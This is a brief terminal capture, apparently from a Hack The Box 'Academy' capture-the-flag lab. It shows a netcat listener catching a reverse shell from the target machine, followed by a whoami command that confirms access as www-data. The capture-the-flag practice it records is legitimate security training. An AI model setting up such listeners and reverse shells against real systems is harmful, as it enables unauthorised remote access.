 /home/aimhoff/Desktop/HTB/Academy ✔ nc -nlvp 4343
listening on [any] 4343 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.215] 47638
bash: cannot set terminal process group (1038): Inappropriate ioctl for device
bash: no job control in this shell
www-data@academy:/var/www/html/htb-academy-dev-01/public$ whoami
whoami
www-data
www-data@academy:/var/www/html/htb-academy-dev-01/public$